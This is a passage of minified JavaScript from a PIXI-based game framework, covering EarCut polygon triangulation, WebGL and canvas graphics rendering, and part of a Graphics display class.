p;if(u&&(d=W.EarCut.eliminateHoles(t,e,d,i)),t.length>80*i){s=n=t[0],r=a=t[1];for(var f=i;f<c;f+=i)(o=t[f])<s&&(s=o),(h=t[f+1])<r&&(r=h),n<o&&(n=o),a<h&&(a=h);l=Math.max(n-s,a-r)}return W.EarCut.earcutLinked(d,p,i,s,r,l),p},W.EarCut.linkedList=function(t,e,i,s,r){var n,a,o,h=0;for(n=e,a=i-s;n<i;n+=s)h+=(t[a]-t[n])*(t[n+1]+t[a+1]),a=n;if(r===0<h)for(n=e;n<i;n+=s)o=W.EarCut.insertNode(n,t[n],t[n+1],o);else for(n=i-s;e<=n;n-=s)o=W.EarCut.insertNode(n,t[n],t[n+1],o);return o},W.EarCut.filterPoints=function(t,e){if(!t)return t;e||(e=t);var i,s=t;do{if(i=!1,s.steiner||!W.EarCut.equals(s,s.next)&&0!==W.EarCut.area(s.prev,s,s.next))s=s.next;else{if(W.EarCut.removeNode(s),(s=e=s.prev)===s.next)return null;i=!0}}while(i||s!==e);return e},W.EarCut.earcutLinked=function(t,e,i,s,r,n,a){if(t){!a&&n&&W.EarCut.indexCurve(t,s,r,n);for(var o,h,l=t;t.prev!==t.next;)if(o=t.prev,h=t.next,n?W.EarCut.isEarHashed(t,s,r,n):W.EarCut.isEar(t))e.push(o.i/i),e.push(t.i/i),e.push(h.i/i),W.EarCut.removeNode(t),t=h.next,l=h.next;else if((t=h)===l){a?1===a?(t=W.EarCut.cureLocalIntersections(t,e,i),W.EarCut.earcutLinked(t,e,i,s,r,n,2)):2===a&&W.EarCut.splitEarcut(t,e,i,s,r,n):W.EarCut.earcutLinked(W.EarCut.filterPoints(t),e,i,s,r,n,1);break}}},W.EarCut.isEar=function(t){var e=t.prev,i=t,s=t.next;if(0<=W.EarCut.area(e,i,s))return!1;for(var r=t.next.next;r!==t.prev;){if(W.EarCut.pointInTriangle(e.x,e.y,i.x,i.y,s.x,s.y,r.x,r.y)&&0<=W.EarCut.area(r.prev,r,r.next))return!1;r=r.next}return!0},W.EarCut.isEarHashed=function(t,e,i,s){var r=t.prev,n=t,a=t.next;if(0<=W.EarCut.area(r,n,a))return!1;for(var o=r.x<n.x?r.x<a.x?r.x:a.x:n.x<a.x?n.x:a.x,h=r.y<n.y?r.y<a.y?r.y:a.y:n.y<a.y?n.y:a.y,l=r.x>n.x?r.x>a.x?r.x:a.x:n.x>a.x?n.x:a.x,u=r.y>n.y?r.y>a.y?r.y:a.y:n.y>a.y?n.y:a.y,c=W.EarCut.zOrder(o,h,e,i,s),d=W.EarCut.zOrder(l,u,e,i,s),p=t.nextZ;p&&p.z<=d;){if(p!==t.prev&&p!==t.next&&W.EarCut.pointInTriangle(r.x,r.y,n.x,n.y,a.x,a.y,p.x,p.y)&&0<=W.EarCut.area(p.prev,p,p.next))return!1;p=p.nextZ}for(p=t.prevZ;p&&p.z>=c;){if(p!==t.prev&&p!==t.next&&W.EarCut.pointInTriangle(r.x,r.y,n.x,n.y,a.x,a.y,p.x,p.y)&&0<=W.EarCut.area(p.prev,p,p.next))return!1;p=p.prevZ}return!0},W.EarCut.cureLocalIntersections=function(t,e,i){var s=t;do{var r=s.prev,n=s.next.next;W.EarCut.intersects(r,s,s.next,n)&&W.EarCut.locallyInside(r,n)&&W.EarCut.locallyInside(n,r)&&(e.push(r.i/i),e.push(s.i/i),e.push(n.i/i),W.EarCut.removeNode(s),W.EarCut.removeNode(s.next),s=t=n),s=s.next}while(s!==t);return s},W.EarCut.splitEarcut=function(t,e,i,s,r,n){var a=t;do{for(var o=a.next.next;o!==a.prev;){if(a.i!==o.i&&W.EarCut.isValidDiagonal(a,o)){var h=W.EarCut.splitPolygon(a,o);return a=W.EarCut.filterPoints(a,a.next),h=W.EarCut.filterPoints(h,h.next),W.EarCut.earcutLinked(a,e,i,s,r,n),void W.EarCut.earcutLinked(h,e,i,s,r,n)}o=o.next}a=a.next}while(a!==t)},W.EarCut.eliminateHoles=function(t,e,i,s){var r,n,a,o,h,l=[];for(r=0,n=e.length;r<n;r++)a=e[r]*s,o=r<n-1?e[r+1]*s:t.length,(h=W.EarCut.linkedList(t,a,o,s,!1))===h.next&&(h.steiner=!0),l.push(W.EarCut.getLeftmost(h));for(l.sort(W.EarCut.compareX),r=0;r<l.length;r++)W.EarCut.eliminateHole(l[r],i),i=W.EarCut.filterPoints(i,i.next);return i},W.EarCut.compareX=function(t,e){return t.x-e.x},W.EarCut.eliminateHole=function(t,e){if(e=W.EarCut.findHoleBridge(t,e)){var i=W.EarCut.splitPolygon(e,t);W.EarCut.filterPoints(i,i.next)}},W.EarCut.findHoleBridge=function(t,e){var i,s=e,r=t.x,n=t.y,a=-1/0;do{if(n<=s.y&&n>=s.next.y){var o=s.x+(n-s.y)*(s.next.x-s.x)/(s.next.y-s.y);o<=r&&a<o&&(a=o,i=s.x<s.next.x?s:s.next)}s=s.next}while(s!==e);if(!i)return null;if(t.x===i.x)return i.prev;var h,l=i,u=1/0;for(s=i.next;s!==l;)r>=s.x&&s.x>=i.x&&W.EarCut.pointInTriangle(n<i.y?r:a,n,i.x,i.y,n<i.y?a:r,n,s.x,s.y)&&((h=Math.abs(n-s.y)/(r-s.x))<u||h===u&&s.x>i.x)&&W.EarCut.locallyInside(s,t)&&(i=s,u=h),s=s.next;return i},W.EarCut.indexCurve=function(t,e,i,s){for(var r=t;null===r.z&&(r.z=W.EarCut.zOrder(r.x,r.y,e,i,s)),r.prevZ=r.prev,r.nextZ=r.next,(r=r.next)!==t;);r.prevZ.nextZ=null,r.prevZ=null,W.EarCut.sortLinked(r)},W.EarCut.sortLinked=function(t){var e,i,s,r,n,a,o,h,l=1;do{for(i=t,n=t=null,a=0;i;){for(a++,s=i,e=o=0;e<l&&(o++,s=s.nextZ);e++);for(h=l;0<o||0<h&&s;)0===o?(s=(r=s).nextZ,h--):0!==h&&s?i.z<=s.z?(i=(r=i).nextZ,o--):(s=(r=s).nextZ,h--):(i=(r=i).nextZ,o--),n?n.nextZ=r:t=r,r.prevZ=n,n=r;i=s}n.nextZ=null,l*=2}while(1<a);return t},W.EarCut.zOrder=function(t,e,i,s,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)/r)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-s)/r)|e<<8))|e<<4))|e<<2))|e<<1))<<1},W.EarCut.getLeftmost=function(t){for(var e=t,i=t;e.x<i.x&&(i=e),(e=e.next)!==t;);return i},W.EarCut.pointInTriangle=function(t,e,i,s,r,n,a,o){return 0<=(r-a)*(e-o)-(t-a)*(n-o)&&0<=(t-a)*(s-o)-(i-a)*(e-o)&&0<=(i-a)*(n-o)-(r-a)*(s-o)},W.EarCut.isValidDiagonal=function(t,e){return W.EarCut.equals(t,e)||t.next.i!==e.i&&t.prev.i!==e.i&&!W.EarCut.intersectsPolygon(t,e)&&W.EarCut.locallyInside(t,e)&&W.EarCut.locallyInside(e,t)&&W.EarCut.middleInside(t,e)},W.EarCut.area=function(t,e,i){return(e.y-t.y)*(i.x-e.x)-(e.x-t.x)*(i.y-e.y)},W.EarCut.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.EarCut.intersects=function(t,e,i,s){return 0<W.EarCut.area(t,e,i)!=0<W.EarCut.area(t,e,s)&&0<W.EarCut.area(i,s,t)!=0<W.EarCut.area(i,s,e)},W.EarCut.intersectsPolygon=function(t,e){var i=t;do{if(i.i!==t.i&&i.next.i!==t.i&&i.i!==e.i&&i.next.i!==e.i&&W.EarCut.intersects(i,i.next,t,e))return!0;i=i.next}while(i!==t);return!1},W.EarCut.locallyInside=function(t,e){return W.EarCut.area(t.prev,t,t.next)<0?0<=W.EarCut.area(t,e,t.next)&&0<=W.EarCut.area(t,t.prev,e):W.EarCut.area(t,e,t.prev)<0||W.EarCut.area(t,t.next,e)<0},W.EarCut.middleInside=function(t,e){for(var i=t,s=!1,r=(t.x+e.x)/2,n=(t.y+e.y)/2;i.y>n!=i.next.y>n&&r<(i.next.x-i.x)*(n-i.y)/(i.next.y-i.y)+i.x&&(s=!s),(i=i.next)!==t;);return s},W.EarCut.splitPolygon=function(t,e){var i=new W.EarCut.Node(t.i,t.x,t.y),s=new W.EarCut.Node(e.i,e.x,e.y),r=t.next,n=e.prev;return(t.next=e).prev=t,(i.next=r).prev=i,(s.next=i).prev=s,(n.next=s).prev=n,s},W.EarCut.insertNode=function(t,e,i,s){var r=new W.EarCut.Node(t,e,i);return s?(r.next=s.next,(r.prev=s).next.prev=r,s.next=r):(r.prev=r).next=r,r},W.EarCut.removeNode=function(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)},W.EarCut.Node=function(t,e,i){this.i=t,this.x=e,this.y=i,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1},PIXI.WebGLGraphics=function(){},PIXI.WebGLGraphics.stencilBufferLimit=6,PIXI.WebGLGraphics.renderGraphics=function(t,e){var i,s=e.gl,r=e.projection,n=e.offset,a=e.shaderManager.primitiveShader;t.dirty&&PIXI.WebGLGraphics.updateGraphics(t,s);var o=t._webGL[s.id];if(o)for(var h=0;h<o.data.length;h++)1===o.data[h].mode?(i=o.data[h],e.stencilManager.pushStencil(t,i,e),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(i.indices.length-4)),e.stencilManager.popStencil(t,i,e)):(i=o.data[h],e.shaderManager.setShader(a),a=e.shaderManager.primitiveShader,s.uniformMatrix3fv(a.translationMatrix,!1,t.worldTransform.toArray(!0)),s.uniform1f(a.flipY,1),s.uniform2f(a.projectionVector,r.x,-r.y),s.uniform2f(a.offsetVector,-n.x,-n.y),s.uniform3fv(a.tintColor,W.Color.hexToRGBArray(t.tint)),s.uniform1f(a.alpha,t.worldAlpha),s.bindBuffer(s.ARRAY_BUFFER,i.buffer),s.vertexAttribPointer(a.aVertexPosition,2,s.FLOAT,!1,24,0),s.vertexAttribPointer(a.colorAttribute,4,s.FLOAT,!1,24,8),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,i.indexBuffer),s.drawElements(s.TRIANGLE_STRIP,i.indices.length,s.UNSIGNED_SHORT,0))},PIXI.WebGLGraphics.updateGraphics=function(t,e){var i,s,r=t._webGL[e.id];if(r||(r=t._webGL[e.id]={lastIndex:0,data:[],gl:e}),t.dirty=!1,t.clearDirty){for(t.clearDirty=!1,i=0;i<r.data.length;i++){var n=r.data[i];n.reset(),PIXI.WebGLGraphics.graphicsDataPool.push(n)}r.data=[],r.lastIndex=0}for(i=r.lastIndex;i<t.graphicsData.length;i++){var a=t.graphicsData[i];if(a.type===W.POLYGON){if(a.points=a.shape.points.slice(),a.shape.closed&&(a.points[0]===a.points[a.points.length-2]&&a.points[1]===a.points[a.points.length-1]||a.points.push(a.points[0],a.points[1])),a.fill)if(a.points.length>=PIXI.WebGLGraphics.stencilBufferLimit)if(a.points.length<2*PIXI.WebGLGraphics.stencilBufferLimit)s=PIXI.WebGLGraphics.switchMode(r,0),PIXI.WebGLGraphics.buildPoly(a,s)||(s=PIXI.WebGLGraphics.switchMode(r,1),PIXI.WebGLGraphics.buildComplexPoly(a,s));else s=PIXI.WebGLGraphics.switchMode(r,1),PIXI.WebGLGraphics.buildComplexPoly(a,s);0<a.lineWidth&&(s=PIXI.WebGLGraphics.switchMode(r,0),PIXI.WebGLGraphics.buildLine(a,s))}else s=PIXI.WebGLGraphics.switchMode(r,0),a.type===W.RECTANGLE?PIXI.WebGLGraphics.buildRectangle(a,s):a.type===W.CIRCLE||a.type===W.ELLIPSE?PIXI.WebGLGraphics.buildCircle(a,s):a.type===W.ROUNDEDRECTANGLE&&PIXI.WebGLGraphics.buildRoundedRectangle(a,s);r.lastIndex++}for(i=0;i<r.data.length;i++)(s=r.data[i]).dirty&&s.upload()},PIXI.WebGLGraphics.switchMode=function(t,e){var i;return t.data.length&&(i=t.data[t.data.length-1]).mode===e&&1!==e||((i=PIXI.WebGLGraphics.graphicsDataPool.pop()||new PIXI.WebGLGraphicsData(t.gl)).mode=e,t.data.push(i)),i.dirty=!0,i},PIXI.WebGLGraphics.buildRectangle=function(t,e){var i=t.shape,s=i.x,r=i.y,n=i.width,a=i.height;if(t.fill){var o=W.Color.hexToRGBArray(t.fillColor),h=t.fillAlpha,l=o[0]*h,u=o[1]*h,c=o[2]*h,d=e.points,p=e.indices,f=d.length/6;d.push(s,r),d.push(l,u,c,h),d.push(s+n,r),d.push(l,u,c,h),d.push(s,r+a),d.push(l,u,c,h),d.push(s+n,r+a),d.push(l,u,c,h),p.push(f,f,f+1,f+2,f+3,f+3)}if(t.lineWidth){var m=t.points;t.points=[s,r,s+n,r,s+n,r+a,s,r+a,s,r],PIXI.WebGLGraphics.buildLine(t,e),t.points=m}},PIXI.WebGLGraphics.buildRoundedRectangle=function(t,e){var i=t.shape,s=i.x,r=i.y,n=i.width,a=i.height,o=i.radius,h=[];if(h.push(s,r+o),h=(h=(h=(h=h.concat(PIXI.WebGLGraphics.quadraticBezierCurve(s,r+a-o,s,r+a,s+o,r+a))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+n-o,r+a,s+n,r+a,s+n,r+a-o))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+n,r+o,s+n,r,s+n-o,r))).concat(PIXI.WebGLGraphics.quadraticBezierCurve(s+o,r,s,r,s,r+o)),t.fill){var l=W.Color.hexToRGBArray(t.fillColor),u=t.fillAlpha,c=l[0]*u,d=l[1]*u,p=l[2]*u,f=e.points,m=e.indices,g=f.length/6,y=W.EarCut.Triangulate(h,null,2),v=0;for(v=0;v<y.length;v+=3)m.push(y[v]+g),m.push(y[v]+g),m.push(y[v+1]+g),m.push(y[v+2]+g),m.push(y[v+2]+g);for(v=0;v<h.length;v++)f.push(h[v],h[++v],c,d,p,u)}if(t.lineWidth){var _=t.points;t.points=h,PIXI.WebGLGraphics.buildLine(t,e),t.points=_}},PIXI.WebGLGraphics.quadraticBezierCurve=function(t,e,i,s,r,n){var a,o,h,l,u,c,d=[];function p(t,e,i){return t+(e-t)*i}for(var f=0,m=0;m<=20;m++)a=p(t,i,f=m/20),o=p(e,s,f),h=p(i,r,f),l=p(s,n,f),u=p(a,h,f),c=p(o,l,f),d.push(u,c);return d},PIXI.WebGLGraphics.buildCircle=function(t,e){var i,s,r=t.shape,n=r.x,a=r.y;s=t.type===W.CIRCLE?(i=r.radius,r.radius):(i=r.width,r.height);var o=2*Math.PI/40,h=0;if(t.fill){var l=W.Color.hexToRGBArray(t.fillColor),u=t.fillAlpha,c=l[0]*u,d=l[1]*u,p=l[2]*u,f=e.points,m=e.indices,g=f.length/6;for(m.push(g),h=0;h<41;h++)f.push(n,a,c,d,p,u),f.push(n+Math.sin(o*h)*i,a+Math.cos(o*h)*s,c,d,p,u),m.push(g++,g++);m.push(g-1)}if(t.lineWidth){var y=t.points;for(t.points=[],h=0;h<41;h++)t.points.push(n+Math.sin(o*h)*i,a+Math.cos(o*h)*s);PIXI.WebGLGraphics.buildLine(t,e),t.points=y}},PIXI.WebGLGraphics.buildLine=function(t,e){var i=0,s=t.points;if(0!==s.length){if(t.lineWidth%2)for(i=0;i<s.length;i++)s[i]+=.5;var r=new PIXI.Point(s[0],s[1]),n=new PIXI.Point(s[s.length-2],s[s.length-1]);if(r.x===n.x&&r.y===n.y){(s=s.slice()).pop(),s.pop();var a=(n=new PIXI.Point(s[s.length-2],s[s.length-1])).x+.5*(r.x-n.x),o=n.y+.5*(r.y-n.y);s.unshift(a,o),s.push(a,o)}var h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A,E,R=e.points,I=e.indices,D=s.length/2,O=s.length,L=R.length/6,F=t.lineWidth/2,k=W.Color.hexToRGBArray(t.lineColor),B=t.lineAlpha,U=k[0]*B,G=k[1]*B,N=k[2]*B;for(u=s[0],c=s[1],d=s[2],g=-(c-(p=s[3])),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,R.push(u-g,c-y,U,G,N,B),R.push(u+g,c+y,U,G,N,B),i=1;i<D-1;i++)u=s[2*(i-1)],c=s[2*(i-1)+1],d=s[2*i],p=s[2*i+1],f=s[2*(i+1)],m=s[2*(i+1)+1],g=-(c-p),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,v=-(p-m),_=d-f,v/=E=Math.sqrt(v*v+_*_),_/=E,S=(-g+u)*(-y+p)-(-g+d)*(-y+c),P=(-(v*=F)+f)*(-(_*=F)+p)-(-v+d)*(-_+m),A=(T=-y+c-(-y+p))*(C=-v+d-(-v+f))-(M=-_+m-(-_+p))*(w=-g+d-(-g+u)),Math.abs(A)<.1?(A+=10.1,R.push(d-g,p-y,U,G,N,B),R.push(d+g,p+y,U,G,N,B)):19600<((h=(w*P-C*S)/A)-d)*(h-d)+((l=(M*S-T*P)/A)-p)+(l-p)?(x=g-v,b=y-_,x/=E=Math.sqrt(x*x+b*b),b/=E,x*=F,b*=F,R.push(d-x,p-b),R.push(U,G,N,B),R.push(d+x,p+b),R.push(U,G,N,B),R.push(d-x,p-b),R.push(U,G,N,B),O++):(R.push(h,l),R.push(U,G,N,B),R.push(d-(h-d),p-(l-p)),R.push(U,G,N,B));for(u=s[2*(D-2)],c=s[2*(D-2)+1],d=s[2*(D-1)],g=-(c-(p=s[2*(D-1)+1])),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,R.push(d-g,p-y),R.push(U,G,N,B),R.push(d+g,p+y),R.push(U,G,N,B),I.push(L),i=0;i<O;i++)I.push(L++);I.push(L-1)}},PIXI.WebGLGraphics.buildComplexPoly=function(t,e){var i=t.points.slice();if(!(i.length<6)){var s=e.indices;e.points=i,e.alpha=t.fillAlpha,e.color=W.Color.hexToRGBArray(t.fillColor);for(var r,n,a=1/0,o=-1/0,h=1/0,l=-1/0,u=0;u<i.length;u+=2)a=(r=i[u])<a?r:a,o=o<r?r:o,h=(n=i[u+1])<h?n:h,l=l<n?n:l;i.push(a,h,o,h,o,l,a,l);var c=i.length/2;for(u=0;u<c;u++)s.push(u)}},PIXI.WebGLGraphics.buildPoly=function(t,e){var i=t.points;if(!(i.length<6)){var s=e.points,r=e.indices,n=i.length/2,a=W.Color.hexToRGBArray(t.fillColor),o=t.fillAlpha,h=a[0]*o,l=a[1]*o,u=a[2]*o,c=W.EarCut.Triangulate(i,null,2);if(!c)return!1;var d=s.length/6,p=0;for(p=0;p<c.length;p+=3)r.push(c[p]+d),r.push(c[p]+d),r.push(c[p+1]+d),r.push(c[p+2]+d),r.push(c[p+2]+d);for(p=0;p<n;p++)s.push(i[2*p],i[2*p+1],h,l,u,o);return!0}},PIXI.WebGLGraphics.graphicsDataPool=[],PIXI.WebGLGraphicsData=function(t){this.gl=t,this.color=[0,0,0],this.points=[],this.indices=[],this.buffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.mode=1,this.alpha=1,this.dirty=!0},PIXI.WebGLGraphicsData.prototype.reset=function(){this.points=[],this.indices=[]},PIXI.WebGLGraphicsData.prototype.upload=function(){var t=this.gl;this.glPoints=new Float32Array(this.points),t.bindBuffer(t.ARRAY_BUFFER,this.buffer),t.bufferData(t.ARRAY_BUFFER,this.glPoints,t.STATIC_DRAW),this.glIndicies=new Uint16Array(this.indices),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.glIndicies,t.STATIC_DRAW),this.dirty=!1},PIXI.CanvasGraphics=function(){},PIXI.CanvasGraphics.renderGraphics=function(t,e){var i=t.worldAlpha;t.dirty&&(this.updateGraphicsTint(t),t.dirty=!1);for(var s=0;s<t.graphicsData.length;s++){var r=t.graphicsData[s],n=r.shape,a=r._fillTint,o=r._lineTint;if(e.lineWidth=r.lineWidth,r.type===W.POLYGON){e.beginPath();var h=n.points;e.moveTo(h[0],h[1]);for(var l=1;l<h.length/2;l++)e.lineTo(h[2*l],h[2*l+1]);n.closed&&e.lineTo(h[0],h[1]),h[0]===h[h.length-2]&&h[1]===h[h.length-1]&&e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}else if(r.type===W.RECTANGLE)(r.fillColor||0===r.fillColor)&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fillRect(n.x,n.y,n.width,n.height)),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.strokeRect(n.x,n.y,n.width,n.height));else if(r.type===W.CIRCLE)e.beginPath(),e.arc(n.x,n.y,n.radius,0,2*Math.PI),e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke());else if(r.type===W.ELLIPSE){var u=2*n.width,c=2*n.height,d=n.x-u/2,p=n.y-c/2;e.beginPath();var f=u/2*.5522848,m=c/2*.5522848,g=d+u,y=p+c,v=d+u/2,_=p+c/2;e.moveTo(d,_),e.bezierCurveTo(d,_-m,v-f,p,v,p),e.bezierCurveTo(v+f,p,g,_-m,g,_),e.bezierCurveTo(g,_+m,v+f,y,v,y),e.bezierCurveTo(v-f,y,d,_+m,d,_),e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}else if(r.type===W.ROUNDEDRECTANGLE){var x=n.x,b=n.y,T=n.width,w=n.height,S=n.radius,M=Math.min(T,w)/2|0;S=M<S?M:S,e.beginPath(),e.moveTo(x,b+S),e.lineTo(x,b+w-S),e.quadraticCurveTo(x,b+w,x+S,b+w),e.lineTo(x+T-S,b+w),e.quadraticCurveTo(x+T,b+w,x+T,b+w-S),e.lineTo(x+T,b+S),e.quadraticCurveTo(x+T,b,x+T-S,b),e.lineTo(x+S,b),e.quadraticCurveTo(x,b,x,b+S),e.closePath(),(r.fillColor||0===r.fillColor)&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}}},PIXI.CanvasGraphics.renderGraphicsMask=function(t,e){var i=t.graphicsData.length;if(0!==i){e.beginPath();for(var s=0;s<i;s++){var r=t.graphicsData[s],n=r.shape;if(r.type===W.POLYGON){var a=n.points;e.moveTo(a[0],a[1]);for(var o=1;o<a.length/2;o++)e.lineTo(a[2*o],a[2*o+1]);a[0]===a[a.length-2]&&a[1]===a[a.length-1]&&e.closePath()}else if(r.type===W.RECTANGLE)e.rect(n.x,n.y,n.width,n.height),e.closePath();else if(r.type===W.CIRCLE)e.arc(n.x,n.y,n.radius,0,2*Math.PI),e.closePath();else if(r.type===W.ELLIPSE){var h=2*n.width,l=2*n.height,u=n.x-h/2,c=n.y-l/2,d=h/2*.5522848,p=l/2*.5522848,f=u+h,m=c+l,g=u+h/2,y=c+l/2;e.moveTo(u,y),e.bezierCurveTo(u,y-p,g-d,c,g,c),e.bezierCurveTo(g+d,c,f,y-p,f,y),e.bezierCurveTo(f,y+p,g+d,m,g,m),e.bezierCurveTo(g-d,m,u,y+p,u,y),e.closePath()}else if(r.type===W.ROUNDEDRECTANGLE){var v=n.x,_=n.y,x=n.width,b=n.height,T=n.radius,w=Math.min(x,b)/2|0;T=w<T?w:T,e.moveTo(v,_+T),e.lineTo(v,_+b-T),e.quadraticCurveTo(v,_+b,v+T,_+b),e.lineTo(v+x-T,_+b),e.quadraticCurveTo(v+x,_+b,v+x,_+b-T),e.lineTo(v+x,_+T),e.quadraticCurveTo(v+x,_,v+x-T,_),e.lineTo(v+T,_),e.quadraticCurveTo(v,_,v,_+T),e.closePath()}}}},PIXI.CanvasGraphics.updateGraphicsTint=function(t){if(16777215!==t.tint)for(var e=(t.tint>>16&255)/255,i=(t.tint>>8&255)/255,s=(255&t.tint)/255,r=0;r<t.graphicsData.length;r++){var n=t.graphicsData[r],a=0|n.fillColor,o=0|n.lineColor;n._fillTint=((a>>16&255)/255*e*255<<16)+((a>>8&255)/255*i*255<<8)+(255&a)/255*s*255,n._lineTint=((o>>16&255)/255*e*255<<16)+((o>>8&255)/255*i*255<<8)+(255&o)/255*s*255}},W.GraphicsData=function(t,e,i,s,r,n,a){this.lineWidth=t,this.lineColor=e,this.lineAlpha=i,this._lineTint=e,this.fillColor=s,this.fillAlpha=r,this._fillTint=s,this.fill=n,this.shape=a,this.type=a.type},W.GraphicsData.prototype.constructor=W.GraphicsData,W.GraphicsData.prototype.clone=function(){return new W.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.fill,this.shape)},W.Graphics=function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.type=W.GRAPHICS,this.physicsType=W.SPRITE,this.anchor=new W.Point,PIXI.DisplayObjectContainer.call(this),this.renderable=!0,this.fillAlpha=1,this.lineWidth=0,this.lineColor=0,this.graphicsData=[],this.tint=16777215,this.blendMode=PIXI.blendModes.NORMAL,this.currentPath=null,this._webGL=[],this.isMask=!1,this.boundsPadding=0,this._localBounds=new W.Rectangle(0,0,1,1),this.dirty=!0,this._boundsDirty=!1,this.webGLDirty=!1,this.cachedSpriteDirty=!1,W.Component.Core.init.call(this,t,e,i,"",null)},W.Graphics.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Graphics.prototype.constructor=W.Graphics,W.Component.Core.install.call(W.Graphics.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),W.Graphics.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Graphics.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Graphics.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Graphics.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Graphics.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Graphics.prototype.postUpdate=function(){W.Component.PhysicsBody.postUpdate.call(this),W.Component.FixedToCamera.postUpdate.call(this),this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()},W.Graphics.prototype.destroy=function(t){this.clear(),W.Component.Destroy.prototype.destroy.call(this,t)},W.Graphics.prototype.drawTriangle=function(t,e){void 0===e&&(e=!1);var i=new W.Polygon(t);if(e){var s=new W.Point(this.game.camera.x-t[0].x,this.game.camera.y-t[0].y),r=new W.Point(t[1].x-t[0].x,t[1].y-t[0].y),n=new W.Point(t[1].x-t[2].x,t[1].y-t[2].y).cross(r);0<s.dot(n)&&this.drawPolygon(i)}else this.drawPolygon(i)},W.Graphics.prototype.drawTriangles=function(t,e,i){void 0===i&&(i=!1);var s,r=new W.Point,n=new W.Point,a=new W.Point,o=[];if(e)if(t[0]instanceof W.Point)for(s=0;s<e.length/3;s++)o.push(t[e[3*s]]),o.push(t[e[3*s+1]]),o.push(t[e[3*s+2]]),3===o.length&&(this.drawTriangle(o,i),o=[]);else for(s=0;s<e.length;s++)r.x=t[2*e[s]],r.y=t[2*e[s]+1],o.push(r.copyTo({})),3===o.length&&(this.drawTriangle(o,i),o=[]);else if(t[0]instanceof W.Point)for(s=0;s<t.length/3;s++)this.drawTriangle([t[3*s],t[3*s+1],t[3*s+2]],i);else for(s=0;s<t.length/6;s++)r.x=t[6*s+0],r.y=t[6*s+1],n.x=t[6*s+2],n.y=t[6*s+3],a.x=t[6*s+4],a.y=t[6*s+5],this.drawTriangle([r,n,a],i)},W.Graphics.prototype.lineStyle=function(t,e,i){return this.lineWidth=t||0,this.lineColor=e||0,this.lineAlpha=void 0===i?1:i,this.currentPath&&(this.currentPath.shape.points.length?this.drawShape(new W.Polygon(this.currentPath.shape.points.slice(-2))):(this.currentPath.lineWidth=this.lineWidth,this.currentPath.lineColor=this.lineColor,this.currentPath.lineAlpha=this.lineAlpha)),this},W.Graphics.prototype.moveTo=function(t,e){return this.drawShape(new W.Polygon([t,e])),this},W.Graphics.prototype.lineTo=function(t,e){return this.currentPath||this.moveTo(0,0),this.currentPath.shape.points.push(t,e),this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.quadraticCurveTo=function(t,e,i,s){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);var r,n,a=this.currentPath.shape.points;0===a.length&&this.moveTo(0,0);for(var o=a[a.length-2],h=a[a.length-1],l=0,u=1;u<=20;++u)r=o+(t-o)*(l=u/20),n=h+(e-h)*l,a.push(r+(t+(i-t)*l-r)*l,n+(e+(s-e)*l-n)*l);return 